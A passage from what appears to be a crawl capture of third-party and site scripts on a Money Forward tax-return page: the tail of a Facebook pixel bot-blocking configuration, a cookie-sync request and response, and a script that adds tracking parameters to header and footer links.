beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("616473498936556", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("616473498936556", "WebsitePerformance", true);instance.configLoaded("616473498936556"); }});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://cookie.sync.usonar.jp/v1/cs?url=https%3A%2F%2Fbiz.moneyforward.com%2Ftax_return%2Fbasic%2F3922%2F&ref=&cb_name=usonarCallback&uuid=95bf6fa0-8871-42b3-8298-955681babe9c&client_id=RALAnXHZM57Kq6sRA&v=1.0.0&cookies=%7B%22_gcl_au%22%3A%221.1.167710973.1768354658%22%2C%22_ga%22%3A%22GA1.1.413318950.1768354659%22%2C%22_mkto_trk%22%3A%22id%3A358-BQV-348%26token%3A_mch-moneyforward.com-c2d0598cd4e0e69d30cd43064f5bf03%22%2C%22_fbp%22%3A%22fb.1.1768354660469.290839601983297804%22%7D&cb=1768354660727
body_size: 120
content:
usonarCallback({"uuid":"95bf6fa0-8871-42b3-8298-955681babe9c"})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://biz.moneyforward.com/tax_return/basic/wp-content/cache/autoptimize/js/autoptimize_single_826178040678148bda3eae6d2d40eaf0.js?ver=1.0.0
body_size: -219
content:
window.addEventListener('DOMContentLoaded',()=>{addProviderToHeader();addProviderToFooter();});const addProviderToHeader=()=>{const anchorList=Array.prototype.slice.call(document.querySelectorAll('#app-header a'));if(anchorList.length<1)return;anchorList.forEach((a)=>{const href=a.getAttribute('href');if(!href)return;a.setAttribute('href',href.match(/\?/)?`${href}${param_header.replace(/^\?/, '&')}`:`${href}${param_header}`);});}
const addProviderToFooter=()=>{const footerServiceList=Array.prototype.slice.call(document.querySelectorAll('#js-footer-services ul, #js-footer-support ul'));if(footerServiceList.length<1)return;const footerServices=footerServiceList.filter((_elm,i)=>i<4||i===7);footerServices.forEach((elm)=>{const anchors=Array.prototype.slice.call(elm.querySelectorAll('a'));anchors.forEach((a)=>{const href=a.getAttribute('href');if(!href)return;a.setAttribute('href',`${href}${param_footer}`);});});}